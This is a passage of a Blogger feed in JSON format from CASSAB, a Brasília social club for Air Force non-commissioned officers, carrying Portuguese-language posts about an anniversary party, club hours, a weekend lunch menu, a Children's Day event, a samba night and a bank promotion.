style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt4_mUTlaGQedninPfY83uZglBXwGvl_qmnimufRTVFAUGHUsO11R025kanp0CsqOXW8CKXV8p2bKhDXMTMmj9JjPaRXNc6H1UwHUSlPku4961T3A1gz2PHlAEX8RY0q1Uv1WsFKHO-8CFm-R-WrFr94qaDlF65AfVkJnV4c8IzBi87ltJ8NimcaHeTwg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E🎉 Vem aí o 46º Aniversário do CASSAB! 🎉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENo dia 9 de novembro (domingo), a partir das 13h, vamos celebrar juntos mais um ano de história com muita música, alegria e diversão! 🎶\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E💥 Show imperdível com o grupo Divino Pop trazendo o melhor do flashback!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🍽️ Almoço especial preparado com carinho\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E🎁 Sorteio de brindes incríveis\u003C\/div\u003E\u003Cdiv\u003E🚗 Estacionamento para não sócios: apenas R$ 15,00\u003C\/div\u003E\u003Cdiv\u003E👉 Entrada gratuita para sócios e seus convidados devidamente cadastrados!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENão fique de fora dessa grande festa — venha comemorar conosco no Clube CASSAB e reviver bons momentos com amigos e família! 💛💙\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/7520936290655459636\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/11\/vem-ai-o-46-aniversario-do-cassab.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7520936290655459636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7520936290655459636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/11\/vem-ai-o-46-aniversario-do-cassab.html","title":"🎉 Vem aí o 46º Aniversário do CASSAB! 🎉"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgt4_mUTlaGQedninPfY83uZglBXwGvl_qmnimufRTVFAUGHUsO11R025kanp0CsqOXW8CKXV8p2bKhDXMTMmj9JjPaRXNc6H1UwHUSlPku4961T3A1gz2PHlAEX8RY0q1Uv1WsFKHO-8CFm-R-WrFr94qaDlF65AfVkJnV4c8IzBi87ltJ8NimcaHeTwg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-1000024605126512656"},"published":{"$t":"2025-10-24T16:06:00.000-07:00"},"updated":{"$t":"2025-10-24T16:07:57.314-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"Funcionamento do CASSAB dias 27 e 28 OUTUBRO"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgr6h8DfEDjcKDzJ4J6c3z5pEgJDmpKuixKEaNhp9U37-eOHVwT32D4dfzTS-a1o8M5VFI6OvMfPb4cYLxsJEyqBE9p1CZ6v9IO9FbQ__QL8uCQoqUK4IXVquTqOEK3TOl9TvyjXMo2nHk4wJPChXoIuV0W3KwiZ4_yhCC9DQAN8X1B9AiwEZvYRPrczc\/s500\/logo-CASSAB.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgr6h8DfEDjcKDzJ4J6c3z5pEgJDmpKuixKEaNhp9U37-eOHVwT32D4dfzTS-a1o8M5VFI6OvMfPb4cYLxsJEyqBE9p1CZ6v9IO9FbQ__QL8uCQoqUK4IXVquTqOEK3TOl9TvyjXMo2nHk4wJPChXoIuV0W3KwiZ4_yhCC9DQAN8X1B9AiwEZvYRPrczc\/s320\/logo-CASSAB.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECaro Associado,\u003Cbr \/\u003E\u003Cbr \/\u003EO CASSAB funcionará normalmente na segunda-feira (27\/10) em virtude da antecipação do feriado do dia do Servidor Público.\u003Cbr \/\u003E\u003Cbr \/\u003ENa terça-feira (28\/10) o clube estará fechado para manutenção.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA Diretoria."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/1000024605126512656\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/funcionamento-do-cassab-dias-27-e-28.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1000024605126512656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/1000024605126512656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/funcionamento-do-cassab-dias-27-e-28.html","title":"Funcionamento do CASSAB dias 27 e 28 OUTUBRO"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgr6h8DfEDjcKDzJ4J6c3z5pEgJDmpKuixKEaNhp9U37-eOHVwT32D4dfzTS-a1o8M5VFI6OvMfPb4cYLxsJEyqBE9p1CZ6v9IO9FbQ__QL8uCQoqUK4IXVquTqOEK3TOl9TvyjXMo2nHk4wJPChXoIuV0W3KwiZ4_yhCC9DQAN8X1B9AiwEZvYRPrczc\/s72-c\/logo-CASSAB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-3182718480192600726"},"published":{"$t":"2025-10-11T08:15:00.000-07:00"},"updated":{"$t":"2025-10-11T08:15:09.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomia"}],"title":{"type":"text","$t":"Cardápio Final de Semana - 11 e 12 OUTUBRO"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mxeXsik8Jj_OV6phHJ9t50wONxbFsKbcxpY_8ppI5CQrLIjzWbo6cAZD19xobJuhfPQ83uK-dhlHuwUccqD395egksBW5yAAX_FtyryoFeSNpVVRA-Brw4lhPIu264YDE0Ohyw0f5H4\/s420\/cardapio.jpg\"\u003E\u003Cimg border=\"0\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mxeXsik8Jj_OV6phHJ9t50wONxbFsKbcxpY_8ppI5CQrLIjzWbo6cAZD19xobJuhfPQ83uK-dhlHuwUccqD395egksBW5yAAX_FtyryoFeSNpVVRA-Brw4lhPIu264YDE0Ohyw0f5H4\/w400-h295\/cardapio.jpg\" width=\"400\"\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\n  O Restaurante Beira Lago divulga o cardápio do almoço deste\u0026nbsp;final de semana.\n  Confira abaixo!\n\u003C\/p\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\n    Cardápio Sábado\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvI7nJ6tHmctVkwus0r1ZT1EyDjFYYdVxXO_1sD4PQEPFfT7ervnjxkm3AbGUWQwmHlCRtkck874YTA7UNusDD4SajCZcJOhOtmmjg2WP3HLObhgll0M43_hsTKPje1DyaUhiKUDZU0SD_STe8td3N2K_t7viriCQpdLp3VaUKVdy62UFiyCe4Wm-_30I\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvI7nJ6tHmctVkwus0r1ZT1EyDjFYYdVxXO_1sD4PQEPFfT7ervnjxkm3AbGUWQwmHlCRtkck874YTA7UNusDD4SajCZcJOhOtmmjg2WP3HLObhgll0M43_hsTKPje1DyaUhiKUDZU0SD_STe8td3N2K_t7viriCQpdLp3VaUKVdy62UFiyCe4Wm-_30I\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cul\u003E\n  \u003Cli\u003E\n    Cardápio Domingo\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiREWbCKoVcZWw8hOi790OxM1Xy8Jun_A7CNuj8exEorVxwhqInvvobTTb5jLY37RJqpYkL3SqL_IlKsJXb79NTiJuQMXQZ7acJ8BTfYJK4BUnyaooBzsuk0V95wJ-6LYCV--CYDdqJ92fiKPu4R33daBAnly07MWcW1_jMyJw0MQckUESnxpvS5Jl9jxw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiREWbCKoVcZWw8hOi790OxM1Xy8Jun_A7CNuj8exEorVxwhqInvvobTTb5jLY37RJqpYkL3SqL_IlKsJXb79NTiJuQMXQZ7acJ8BTfYJK4BUnyaooBzsuk0V95wJ-6LYCV--CYDdqJ92fiKPu4R33daBAnly07MWcW1_jMyJw0MQckUESnxpvS5Jl9jxw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\n  Venha saborear um delicioso almoço curtindo a nossa maravilhosa vista para a\n  Ponte JK e o Lago Paranoá!\u003Cbr\u003E\n\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\n  \u003Cspan\u003EObs. As solicitações de guarnição para churrasco somente serão atendidas\n    desde que sejam solicitadas um dia antes.\u003C\/span\u003E\n\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/3182718480192600726\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2022\/01\/cardapio-final-de-semana.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/3182718480192600726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/3182718480192600726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2022\/01\/cardapio-final-de-semana.html","title":"Cardápio Final de Semana - 11 e 12 OUTUBRO"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mxeXsik8Jj_OV6phHJ9t50wONxbFsKbcxpY_8ppI5CQrLIjzWbo6cAZD19xobJuhfPQ83uK-dhlHuwUccqD395egksBW5yAAX_FtyryoFeSNpVVRA-Brw4lhPIu264YDE0Ohyw0f5H4\/s72-w400-h295-c\/cardapio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-6103847308894990258"},"published":{"$t":"2025-10-08T03:31:00.001-07:00"},"updated":{"$t":"2025-10-08T03:31:58.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"Dia das crianças CASSAB - 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-lDbk076EnNe0wv48GtZY8NWnCd4IlX_tJzGzT9knffw382pXQ6yi0GuN3g0kzOi78R1i1y688gaU1Ae4Zo-zWt-w0SbGRDF7Vqc-nXf-sTOMKavQJE1kinEn8KKYY2O21YlD6Wqol0TSBKnvtOabHknu7SNCUMfjZAq5-x30B3NkhA4FiLvz4XcFk-g\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-lDbk076EnNe0wv48GtZY8NWnCd4IlX_tJzGzT9knffw382pXQ6yi0GuN3g0kzOi78R1i1y688gaU1Ae4Zo-zWt-w0SbGRDF7Vqc-nXf-sTOMKavQJE1kinEn8KKYY2O21YlD6Wqol0TSBKnvtOabHknu7SNCUMfjZAq5-x30B3NkhA4FiLvz4XcFk-g\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E🎉 O CASSAB preparou uma GRANDE FESTA para celebrar o DIA DAS CRIANÇAS! 🎉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENo dia 12 de outubro (domingo), das 13h às 17h, teremos uma tarde super divertida para nossos pequenos, com:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E✨ Brinquedos infláveis\u003C\/div\u003E\u003Cdiv\u003E🎨 Pintura de rosto\u003C\/div\u003E\u003Cdiv\u003E🎈 Balão Mania\u003C\/div\u003E\u003Cdiv\u003E🏅 Gincanas\u003C\/div\u003E\u003Cdiv\u003E🎁 Distribuição de brindes\u003C\/div\u003E\u003Cdiv\u003E🍔 Lanches e refrigerantes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 Evento GRATUITO para sócios e convidados devidamente cadastrados.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara garantir a segurança e o bem-estar de todos, solicitamos que o “Espaço Criança” (localizado na área da Churrasqueira 14 BIS) seja utilizado exclusivamente por crianças, acompanhadas por um responsável legal no caso de menores de 3 anos. Assim, garantimos uma experiência de lazer e diversão com toda a tranquilidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E👨‍👩‍👧‍👦 Associado, traga sua família e seus convidados para essa comemoração especial!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EA Diretoria busca sempre oferecer lazer e entretenimento para a Família CASSAB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/6103847308894990258\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/dia-das-criancas-cassab-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6103847308894990258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6103847308894990258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/10\/dia-das-criancas-cassab-2025.html","title":"Dia das crianças CASSAB - 2025"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-lDbk076EnNe0wv48GtZY8NWnCd4IlX_tJzGzT9knffw382pXQ6yi0GuN3g0kzOi78R1i1y688gaU1Ae4Zo-zWt-w0SbGRDF7Vqc-nXf-sTOMKavQJE1kinEn8KKYY2O21YlD6Wqol0TSBKnvtOabHknu7SNCUMfjZAq5-x30B3NkhA4FiLvz4XcFk-g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-7901216593001016041"},"published":{"$t":"2025-09-30T06:46:00.000-07:00"},"updated":{"$t":"2025-09-30T06:46:33.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"Vem quem quer fica quem samba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0A8oXplGLW38-iam9V08bXSkPiwzemzz79p1DveP_CrNnunbnrrHD2x8_bCYVQAAemn-TDdZxbQ4blPem6-j3SME0QazhD0zl10XCgJ4vGWMbGijY0vRWRvG4ekqtPQQfEzXEmHL7bV73ZfFKuKtBt4qDQ5suJPt7jxq7ed9DUR6QpxGeQg3joqfKgvg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0A8oXplGLW38-iam9V08bXSkPiwzemzz79p1DveP_CrNnunbnrrHD2x8_bCYVQAAemn-TDdZxbQ4blPem6-j3SME0QazhD0zl10XCgJ4vGWMbGijY0vRWRvG4ekqtPQQfEzXEmHL7bV73ZfFKuKtBt4qDQ5suJPt7jxq7ed9DUR6QpxGeQg3joqfKgvg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.sympla.com.br\/evento\/vem-quem-quer-fica-quem-samba\/3145255\"\u003Ehttps:\/\/www.sympla.com.br\/evento\/vem-quem-quer-fica-quem-samba\/3145255\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPrepare-se para mais uma quinta-feira de muita música, alegria e celebração da cultura do samba!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENesta edição, nossa roda vem cheia de energia, com músicas que tocam a alma e aquela atmosfera de amizade e positividade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EQuando: Quinta-feira (02\/10\/2025)\u003C\/div\u003E\u003Cdiv\u003EOnde: Clube Cassab\u003C\/div\u003E\u003Cdiv\u003EHorário: 19 horas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIngressos:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESÓCIOS: GRATUITOS\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELote Promocional: R$10,00\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1º lote: R$15,00\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENa portaria: R$20,00\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EInformações importantes\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EEstacionamento interno para não sócio do clube: R$10,00\u003C\/div\u003E\u003Cdiv\u003EÉ expressamente proibida a entrada de qualquer tipo de bebida no clube.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENão fique de fora desse encontro que promete muita música e diversão!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/7901216593001016041\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/vem-quem-quer-fica-quem-samba_30.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7901216593001016041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7901216593001016041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/vem-quem-quer-fica-quem-samba_30.html","title":"Vem quem quer fica quem samba"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0A8oXplGLW38-iam9V08bXSkPiwzemzz79p1DveP_CrNnunbnrrHD2x8_bCYVQAAemn-TDdZxbQ4blPem6-j3SME0QazhD0zl10XCgJ4vGWMbGijY0vRWRvG4ekqtPQQfEzXEmHL7bV73ZfFKuKtBt4qDQ5suJPt7jxq7ed9DUR6QpxGeQg3joqfKgvg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-8128060212929691730"},"published":{"$t":"2025-09-27T06:24:00.001-07:00"},"updated":{"$t":"2025-09-27T06:24:31.850-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"}],"title":{"type":"text","$t":"POUPEX - Promoção Relâmpago - Mês do cliente"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_wgXiPApGUafYFwgfDURgw0XXIn4KCanNGAEZ5W0V4rPw_c_3Sc5YMfXezr1NCb4WTNudsNGeseOsk4QJFB3r4-CCUAYqej6LAAG6cRVfmEn4bihg-qOC2FEy3HzsrlMYlU8rAa0sdnm_uDWFmdxX8goTz5utVH1aZ7IFJx0C-OSEjw-pHnBcVlmS64o\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_wgXiPApGUafYFwgfDURgw0XXIn4KCanNGAEZ5W0V4rPw_c_3Sc5YMfXezr1NCb4WTNudsNGeseOsk4QJFB3r4-CCUAYqej6LAAG6cRVfmEn4bihg-qOC2FEy3HzsrlMYlU8rAa0sdnm_uDWFmdxX8goTz5utVH1aZ7IFJx0C-OSEjw-pHnBcVlmS64o\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi97xAkKqA8iCacdLdC6qkVue0dZeQYIIiLMTCmsf59wUGku9EI0kAjZnpu4w57tqWOy_MejhH7b2_ZLmLph3mTIhH82mYn5kOcZHU5pKgTsaaio-RhEP3BIsiEFbq3ckp2wJYnAZBaofu0Hh0qt9_zPd3rOxYF0Gmbmb5UgP-C4xv9i7eW6afLjmCsJnk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi97xAkKqA8iCacdLdC6qkVue0dZeQYIIiLMTCmsf59wUGku9EI0kAjZnpu4w57tqWOy_MejhH7b2_ZLmLph3mTIhH82mYn5kOcZHU5pKgTsaaio-RhEP3BIsiEFbq3ckp2wJYnAZBaofu0Hh0qt9_zPd3rOxYF0Gmbmb5UgP-C4xv9i7eW6afLjmCsJnk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/8128060212929691730\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/poupex-promocao-relampago-mes-do-cliente.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/8128060212929691730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/8128060212929691730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/09\/poupex-promocao-relampago-mes-do-cliente.html","title":"POUPEX - Promoção Relâmpago - Mês do cliente"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_wgXiPApGUafYFwgfDURgw0XXIn4KCanNGAEZ5W0V4rPw_c_3Sc5YMfXezr1NCb4WTNudsNGeseOsk4QJFB3r4-CCUAYqej6LAAG6cRVfmEn4bihg-qOC2FEy3HzsrlMYlU8rAa0sdnm_uDWFmdxX8goTz5utVH1aZ7IFJx0C-OSEjw-pHnBcVlmS64o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-3409291118903036606"},"published":{"$t":"2025-09-18T07:39:00.001-07:00"},"updated":{"$t":"2025-09-18T07:39:50.299-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Vem quem quer fica quem samba"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 